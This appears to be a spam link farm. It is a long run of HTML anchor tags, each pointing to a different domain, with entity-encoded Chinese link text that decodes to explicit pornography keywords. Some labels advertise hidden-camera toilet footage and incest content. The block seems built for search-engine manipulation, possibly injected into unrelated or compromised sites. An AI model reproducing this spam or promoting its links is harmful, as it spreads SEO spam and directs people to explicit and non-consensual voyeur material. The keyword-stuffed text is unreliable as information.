<a href="http://hyderp.cn" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://guanhe66.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://applejili.cn" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://rong77.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bpqzx.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1ghr.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://mahongjun.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://haolifamily.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://qtbjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://89al.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://msmg519.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sujiyu.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hzposo.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtqseo.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jomuwa.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://hxl55.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://brjzjx.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://hjychem.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://7cne.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://njdzcy.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://hs-chh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://zzshujie.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://zs1012.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://caijingpc.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://njzy88.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yujigao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://ailiush.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://993711.cn" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://selidev.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://candmchina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://guyn.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0-100km.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://d4y4.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://000ydw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://22588488.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jcglasses.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://jryk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://driftercompton.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://damaihc.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://winxigrice.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://n1629h.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haoniuren.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xs-pump.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://yigan16.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ghtrain.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hj-cw.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://symw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
